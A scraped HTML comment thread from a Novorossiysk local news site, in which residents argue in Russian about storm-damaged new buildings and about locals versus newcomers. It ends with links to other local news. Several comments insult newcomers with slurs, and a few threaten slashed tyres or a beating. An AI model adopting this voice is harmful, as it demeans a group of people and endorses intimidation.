<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 15:42</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Тата а что сейчас стоят по твоему лучше?!!! Тогда строили по СНИПАМ ,а сейчас. Сейчас у нас балконы летают и стеновые панели отходят и перегородки как папиросная бумага  и дома на плавнях на воде Это лучше ,да???</div>
<a id="84892"  class="reply" href="#comment84892">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
</ul>
</li>
</ul>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84881'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84881" class="act_comment">
<div class="commentContent">
<h6>Санчо</strong>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 10:46</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Как обычно, местные селюки и неудачники радуются и желают всяких бед нормальным людям, живущим в приличных домах. Ну пусть хоть раз в год порадуются, а то сидят в своих засраных бараках и гордятся, что  их бабка тоже в этом же сарае жила)))</div>
<a id="84881"  class="reply" href="#comment84881">Ответить</a>
<div style='height:15px;'></div>
</div>
<ul id="commentsRoot84881">
<div id="oblast_right">

<div class='voting_wrapper' id='84882'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84882" class="act_comment">
<div class="commentContent">
<h6>Санчо</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 11:42</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
в отличии от того что понастроили для бодачья раньше строили с учетом погоды в городе а то что понастроили сейчас стоили дебилы и такие там покупали а если еще треханет даже не как в турции а даже послабей эти домики все сложатся 80% стоят там где стоить нельзя &quot;счастья&quot; тебе санчо</div>
<a id="84882"  class="reply" href="#comment84882">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84883'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84883" class="act_comment">
<div class="commentContent">
<h6>...</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 12:00</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Уважаемый, зря вы так, мы местные видели прекрасно, как строили некоторые приличные дома (не будем указывать адреса). Использовалась ржавая арматура, скорей-бегом, под ветром и дождем, качество бетона у владельцев сейчас вызывает много вопросов. А ещё если учесть зону сейсмичности... Никто не спорит с Вами удачниками и горожанами. Куда нам жителям сараев (ой насмешили) до Вас</div>
<a id="84883"  class="reply" href="#comment84883">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84886'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84886" class="act_comment">
<div class="commentContent">
<h6>...</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 12:15</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Приличные дома качающиеся от ветра - это же &quot;круто&quot;. А если труханёт как например 09.11.2002 было 6 баллов? А если отключат свет, как бывало половина города, если не больше, сидели без света, тепла и не один день. На 20 этаж не набегаешься без лифта. Злой Вы, у Вас папа-мама был? Не надо никого оскорблять</div>
<a id="84886"  class="reply" href="#comment84886">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84888'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84888" class="act_comment">
<div class="commentContent">
<h6>Для клички Санчо</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 14:31</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Да никто не радуется. А что бы вас, понаехав здесь уважали, нужно вести себя нормально и не писать подобные комментарии.</div>
<a id="84888"  class="reply" href="#comment84888">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84891'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84891" class="act_comment">
<div class="commentContent">
<h6>светлана</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 15:36</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
А какой сам такие и остальные думаешь????!!А мы тут думаем  тут Санчо больше всех прыгает до потолка от радости!!!!</div>
<a id="84891"  class="reply" href="#comment84891">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84895'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84895" class="act_comment">
<div class="commentContent">
<h6>для обоСанчо</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 17:16</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Клоун,ты считаешь что эти якобы &quot;элитные&quot; дома построенные наспех из говна и палок приличными домами? Ну ты точно деградант понаехавший.</div>
<a id="84895"  class="reply" href="#comment84895">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84905'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84905" class="act_comment">
<div class="commentContent">
<h6>Пани</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 18:53</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
хочу вас Санчо (именно вас) порадовать. что сие ветряное шоу бывает в нашем любимом городе не раз в год, А ГОРАЗДО  ЧАЩЕ! Вы зациклены, что вам желают бед и кто-то радуется чужому горю. Это далеко не так. По себе людей судите. Вы сами такой</div>
<a id="84905"  class="reply" href="#comment84905">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
</ul>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84885'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84885" class="act_comment">
<div class="commentContent">
<h6>Жибан</strong>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 12:09</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Надо срочно новое колесо обозрения на набережной ставить. Будем потом спорить - докатится оно до порта или нет</div>
<a id="84885"  class="reply" href="#comment84885">Ответить</a>
<div style='height:15px;'></div>
</div>
<ul id="commentsRoot84885">
<div id="oblast_right">

<div class='voting_wrapper' id='84903'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84903" class="act_comment">
<div class="commentContent">
<h6>Пани</strong><span style='font-size:10px;'>&nbsp;ответил Жибан</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 18:30</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
аплодирую стоя!  супер комментарий! оно (колесо) будет кататься туда - сюда. в зависимости от ветра: норд-ост или моряк. а если западник дунет-плюнет, то оно (ничего плохого не подумайте - колесо) потонет</div>
<a id="84903"  class="reply" href="#comment84903">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84908'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84908" class="act_comment">
<div class="commentContent">
<h6>Елена</strong><span style='font-size:10px;'>&nbsp;ответил Жибан</span>
<div style='height:2px;'>&nbsp;</div>
<span>07 Февраля 2023 23:58</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Так оно и доТурции может доплыть, если как в 1997г.</div>
<a id="84908"  class="reply" href="#comment84908">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
</ul>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84910'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84910" class="act_comment">
<div class="commentContent">
<h6>Санчо</strong>
<div style='height:2px;'>&nbsp;</div>
<span>08 Февраля 2023 06:58</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Что и требовалось доказать))) Повылазили завистливые &quot;новороссийцы&quot; в десятом поколении. Все уже отметились? Вы такие смешные - жители засраных хрущевок)))</div>
<a id="84910"  class="reply" href="#comment84910">Ответить</a>
<div style='height:15px;'></div>
</div>
<ul id="commentsRoot84910">
<div id="oblast_right">

<div class='voting_wrapper' id='84914'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84914" class="act_comment">
<div class="commentContent">
<h6>Санчо</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>08 Февраля 2023 09:25</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
денигерат</div>
<a id="84914"  class="reply" href="#comment84914">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84921'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84921" class="act_comment">
<div class="commentContent">
<h6>для обоСанчо</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>08 Февраля 2023 12:03</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Догадки подтвердились-ты понаехавший деградант,живущий в сранной понаехарне и сбежавший со своего сранного села.</div>
<a id="84921"  class="reply" href="#comment84921">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84924'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84924" class="act_comment">
<div class="commentContent">
<h6>Сердючка</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>08 Февраля 2023 12:15</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Санчо, укачало вас что ли. ядом брызжите во все стороны. Злой, завистливый, без воспитания и культуры - это вы, санчо. Мы, новороссийцы, люди радушные, веселые, приветливые. А колорит портового города меняет и новых жителей, недавно приехавших и обосновавшихся здесь. И вы со временем могли бы измениться. Хотя нет. что выросло, то выросло</div>
<a id="84924"  class="reply" href="#comment84924">Ответить</a>
<div style='height:15px;'></div>
</div>
<ul id="commentsRoot84924">
<div id="oblast_right">

<div class='voting_wrapper' id='84946'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84946" class="act_comment">
<div class="commentContent">

<img style='padding-right:4px; margin-top:-2px;' src='img/smile-ok2.png' title='Положительный комментарий!' alt='Положительный комментарий!'  align='left' /><h6>Сердючке</strong><span style='font-size:10px;'>&nbsp;ответил Сердючка</span>
<div style='height:2px;'>&nbsp;</div>
<span>08 Февраля 2023 16:38</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Так это завистливый понаех,решил что тут рай и халява,но действительность его обломала,вот и брызжет дерьмом в сторону местных называя их селюками хотя сам еще тут плужара из хацапетовки.</div>
<a id="84946"  class="reply" href="#comment84946">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
</ul>
</li>
</ul>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84949'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84949" class="act_comment">
<div class="commentContent">
<h6>Санчо</strong>
<div style='height:2px;'>&nbsp;</div>
<span>08 Февраля 2023 17:43</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Давайте исчо! Мало дерьма на вентилятор накидали))) ваши комменты показывают какие вы на самом деле злобные неудачники! Только не забудьте воды по графику набрать, а то нечем будет унитаз смыть))) новороссийцы - самые счастливые люди, особенно когда в море в туалет сходят</div>
<a id="84949"  class="reply" href="#comment84949">Ответить</a>
<div style='height:15px;'></div>
</div>
<ul id="commentsRoot84949">
<div id="oblast_right">

<div class='voting_wrapper' id='85012'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment85012" class="act_comment">
<div class="commentContent">

<img style='padding-right:4px; margin-top:-2px;' src='img/smile-ok2.png' title='Положительный комментарий!' alt='Положительный комментарий!'  align='left' /><h6>для обоСанчо</strong><span style='font-size:10px;'>&nbsp;ответил Санчо</span>
<div style='height:2px;'>&nbsp;</div>
<span>09 Февраля 2023 14:44</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Вот это у тебя пукан бомбит,давай еще больше скобочек клоун.</div>
<a id="85012"  class="reply" href="#comment85012">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
</ul>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84950'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84950" class="act_comment">
<div class="commentContent">
<h6>Плейшнер</strong>
<div style='height:2px;'>&nbsp;</div>
<span>08 Февраля 2023 17:49</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Санчо, не напрягайся, ты не переспоришь этих местных идиотов. Они, как свора блохастых собак, будут бросаться на любого, кто хочет жить нормально в хорошем новом доме. Потому что привыкли к своим свинарникам, а образования и культуры не хватает. Быдло, что с них взять. Таких 80% в новороссе</div>
<a id="84950"  class="reply" href="#comment84950">Ответить</a>
<div style='height:15px;'></div>
</div>
<ul id="commentsRoot84950">
<div id="oblast_right">

<div class='voting_wrapper' id='84959'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84959" class="act_comment">
<div class="commentContent">
<h6>Плешивому умнику</strong><span style='font-size:10px;'>&nbsp;ответил Плейшнер</span>
<div style='height:2px;'>&nbsp;</div>
<span>08 Февраля 2023 20:09</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Вас сюда никто не звал. Сами припёрлись. Если не нравится- чемодан- вокзал- ваш Стародрыщинск.</div>
<a id="84959"  class="reply" href="#comment84959">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84977'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84977" class="act_comment">
<div class="commentContent">
<h6>Саша</strong><span style='font-size:10px;'>&nbsp;ответил Плейшнер</span>
<div style='height:2px;'>&nbsp;</div>
<span>08 Февраля 2023 23:32</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Нормально так Бро ты зашел. А чего не в Дагестан например? Раскажи им про свинарники и прочее. Климат там еще лучше. И научи &quot;дикарей&quot; своим Северожопинским законам. Расскажи тут, с чего это ты, нормально живешь? Это раз. Может ты проффи в какой то профессии? Или у тебя в Москве пару хат на сдачу от бабушек осталось? Расскажи что ты сюда , в Новороссийск вместе с собой хорошего принес? Я не удивлюсь если у тебя на утро у машины колеса спущенные будут как минимум, а как максимум ипало набитое, цивилизаторы куевы!</div>
<a id="84977"  class="reply" href="#comment84977">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84980'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84980" class="act_comment">
<div class="commentContent">
<h6>Мюлер</strong><span style='font-size:10px;'>&nbsp;ответил Плейшнер</span>
<div style='height:2px;'>&nbsp;</div>
<span>09 Февраля 2023 05:49</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
если здесь все так плохо что ты здесь забыл бодач ехай от сюда и своих выродков захвати</div>
<a id="84980"  class="reply" href="#comment84980">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84982'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84982" class="act_comment">
<div class="commentContent">
<h6>марсианин</strong><span style='font-size:10px;'>&nbsp;ответил Плейшнер</span>
<div style='height:2px;'>&nbsp;</div>
<span>09 Февраля 2023 07:45</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
приехали культурные понаехи из культурных центров- хацапетовки, тагила и прочих деревень. купили самое дешевое жилье и начали диктовать, как нам теперь жить. недаром больше всего выбросов из окон и балконов из АБВГДЕйки.и таких 80%</div>
<a id="84982"  class="reply" href="#comment84982">Ответить</a>
<div style='height:15px;'></div>
</div>
<ul id="commentsRoot84982">
<div id="oblast_right">

<div class='voting_wrapper' id='85014'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment85014" class="act_comment">
<div class="commentContent">
<h6>марсианину</strong><span style='font-size:10px;'>&nbsp;ответил марсианин</span>
<div style='height:2px;'>&nbsp;</div>
<span>09 Февраля 2023 14:56</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Согласен,как в доме появились понаехи началось,то бутылка с окна вылетит или пакет с мусором,то в лифте оставят или возле подъезда и все по тихарям делают чтоб по роже не получить,а еще фишка бросить тарантас с понаехавскими номерами на 1,5 или 2 места сразу и не брать его дней 10,а потом удивляются что колеса спущены.</div>
<a id="85014"  class="reply" href="#comment85014">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
</ul>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84991'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84991" class="act_comment">
<div class="commentContent">
<h6>Подруга Бормана</strong><span style='font-size:10px;'>&nbsp;ответил Плейшнер</span>
<div style='height:2px;'>&nbsp;</div>
<span>09 Февраля 2023 10:16</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Значит так. Вы, профессор, поздно зажглись. Три дня тема пережёвывается. Тоже укачало в пентхаузе? Жаль я не модератор этого ресурса. За базар отвечать надо. Всегда помните об этом. Город у нас маленький. Ваш с Александром Викторовичем туалетный лексикон зафиксировался. Соглашусь с предыдущими комментами. Если тут всё так плохо, люди гадость (я смотрю вы так верхний процессор напрягли, что выдали проценты через двое суток), в море гадят (так вы же и гадите) и що ви сюда припёрлись?</div>
<a id="84991"  class="reply" href="#comment84991">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84992'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84992" class="act_comment">
<div class="commentContent">
<h6>Подруга Бормана</strong><span style='font-size:10px;'>&nbsp;ответил Плейшнер</span>
<div style='height:2px;'>&nbsp;</div>
<span>09 Февраля 2023 10:29</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Профессор Плейшнер, бегом в Спортмастер за лыжами, пока снежок. И в Швейцарию</div>
<a id="84992"  class="reply" href="#comment84992">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='85013'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment85013" class="act_comment">
<div class="commentContent">
<h6>плешивому</strong><span style='font-size:10px;'>&nbsp;ответил Плейшнер</span>
<div style='height:2px;'>&nbsp;</div>
<span>09 Февраля 2023 14:51</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Быдло понаехавшее,в твоем гадюшнике откуда ты сбежал сюда -100% быдла,вы на Юг эвакуировались и всю свою быдлячую сущность из своих чигирей привезли,дома построенные стройбарыгами для таких недалеких как вы из гавна и палок вы считаете хорошими новыми домами,бабки на вас стройбарыги и риэлторы делают и запомни гниль-не новоросс,а Новороссийск.</div>
<a id="85013"  class="reply" href="#comment85013">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
</ul>
</li>
<div id="oblast_right">

<div class='voting_wrapper' id='84961'>
<div class='voting_btn'>
<div class='up_button'>&nbsp;</div>
<span class='up_votes'>0</span>
</div>
</div>
</div>

<li id="comment84961" class="act_comment">
<div class="commentContent">
<h6>Саша</strong>
<div style='height:2px;'>&nbsp;</div>
<span>08 Февраля 2023 20:24</span></h6><div style='height:10px;'>&nbsp;</div>
<div class="comment">
Встретил по работе, понаехов, разговорились, &quot;спасаясь от вечной зимы&quot; и &quot; нормальных зарплат&quot;, переехали из своих Северожописков, купили дом под Геленджиком и участок соответственно. И жалуются, что оказалось, что на том участке, нихрена не растет, кроме яблок и лука, прям как у них в Северожопинске. А я и говорю, доступность моря, все это замечательно, но вы реально думали, что на скале и глине у вас Персики и Черешня расти будут? ( не берем горные участки вокруг Новороссийска, действительно, даже на той же Сахорной голове, чернозем, жирный как сало, но у побережья, только мергель и глина.) Да, говорят, думали палку воткнем в землю, а через день &quot;овощи, фрукты, разные продукты&quot;. Они наивные и тупые. А некоторые не понимают, что работы тут нет, а та что есть, гроши. Или без выходных за полтинник.</div>
<a id="84961"  class="reply" href="#comment84961">Ответить</a>
<div style='height:15px;'></div>
</div>
</li>
 
</ul>

</div>
 



<!--noindex-->
<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43214'><img src='/news_foto/mini/yq83jhsw256eu_-41m9xzro7tkpagc.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43214'>Новороссийский бренд одежды открыл свой мир для детей с ОВЗ</a></strong>
</div>
 В рамках выполнения краевой задачи по популяризации промышленных профессий и профориентационной работы среди молодёжи продолжаем цикл экскурсий на промышленные предприятия города-героя. Особое вниман...<br />
<div id='views'><strong>Опубликовано: 28.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>46 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43213'><img src='/news_foto/mini/e6v_y2njo13f7xusma0l-rzp9gwiqt.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43213'>В 2026 году в Новороссийске приобретут 43 квартиры для детей-сирот и детей, оставшихся без родителей</a></strong>
</div>
 Как сообщил в своих соцсетях глава Новороссийска Андрей Кравченко, на 2026 год запланировано приобретение 43 квартир для лиц из числа детей-сирот и детей, оставшихся без попечения родителей.  «На 202...<br />
<div id='views'><strong>Опубликовано: 28.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>41 просмотр</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43212'><img src='/news_foto/mini/ie6s-gpqwna8f0dzx2t3_l4791v5yr.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43212'>Очередная партия гуманитарных грузов доставлена из Новороссийска в Луганскую Народную Республику</a></strong>
</div>
 На днях в Луганскую Народную Республику гуманитарные грузы доставили сотрудники новороссийской «Службы спасения».  Два госпиталя получили продукты питания, матрасы и средства личной гигиены – все нео...<br />
<div id='views'><strong>Опубликовано: 28.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>118 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43211'><img src='/news_foto/mini/2vkgwhdfotf30ih6ydkbr5uvlnmm_1iel9a74lmnseaccfnfde.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43211'>В Новороссийске перед судом предстанет серийный угонщик и автовор</a></strong>
</div>
 Следственным отделом полиции Южного района Управления МВД России по городу Новороссийску завершено расследование уголовного дела, возбужденного в отношении 28-летнего жителя Крымского района по призн...<br />
<div id='views'><strong>Опубликовано: 28.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>155 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43210'><img src='/news_foto/mini/pmhfe96wd5duifslfi8kkfemnola7pq_a-ir1acfy2cmrkjdwp.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43210'>Плановое и срочное отключение электроснабжения в Новороссийске 28.01.2026</a></strong>
</div>
 Информация о плановом и срочном отключении электроэнергии в Новороссийске 28.01.2026 предоставлена МБУ «Безопасный город»....<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>509 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43209'><img src='/news_foto/mini/586_mwe01tzfq4kdvab7-ry2jp3uhs.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43209'>Что будет с Северным обходом, водой и мусором в Новороссийске</a></strong>
</div>
 В прошлую пятницу глава Новороссийска Андрей Кравченко провел «годовую» пресс-конференцию, на которой были подведены итоги прошедшего 2025-го. С основными тезисами «Блокнот» вас уже кратко ознакомил....<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>559 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43208'><img src='/news_foto/mini/vmwfpj_xy5nb8926173gehdkztsr04.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43208'>Звание «Почетный гражданин города-героя Новороссийска» присвоили ветеранам Великой Отечественной войны</a></strong>
</div>
В Новороссийске присвоили звание «Почетный гражданин города-героя Новороссийска» ветеранам Великой Отечественной войны Нерсесу Оганесовичу Симоняну и Розалии Сергеевне Абгарян.Защитники Новороссийска,...<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>310 просмотров</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43207'><img src='/news_foto/mini/bf_9em2axq4tnv-p0szuk1d8rj3ho7.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
<strong><a href='/news.php?id=43207'>Новороссийские школьники мелками нарисовали картину «Блокадный хлеб» 4 х 4 метра</a></strong>
</div>
 Сегодня две новые работы презентовали юные художники из арт-клуба «Стена», где рисуют мелками на больших грифельных стенах.  27 января по всей стране вспоминают героев блокадного Ленинграда, в Новоро...<br />
<div id='views'><strong>Опубликовано: 27.01.2026</strong></div>
<div id='views'><img src='/new_img/views.png' width='12' height='8' align='baseline' /> <strong>492 просмотра</strong>

</div>                              
</td>
</tr>
</table>
<div id='liniya_st'></div>
<div id='otstup_st_5'></div>

<table width='100%' border='0' cellpadding='0' cellspacing='0'>
<tr>
<td width='130' align='left'>
<a href='/news.php?id=43206'><img src='/news_foto/mini/krzg5mnsx1yea0pc2-ihjl97fbu8_3.jpg' width='130' border='0'/></a>
</td>
<td width='10' align='left'>&nbsp;</td>
<td align='left' valign='middle'>
<div id='ssilka_st_3'>
